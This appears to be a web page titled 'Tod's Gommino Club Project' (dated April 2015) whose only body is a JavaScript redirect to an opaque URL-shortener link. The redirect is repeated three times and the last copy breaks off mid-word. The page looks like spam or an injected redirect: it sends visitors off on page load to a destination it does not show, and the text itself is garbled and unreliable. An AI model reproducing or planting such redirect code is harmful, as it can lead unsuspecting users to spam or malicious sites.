
Tod’s Gommino Club Project
April 12, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...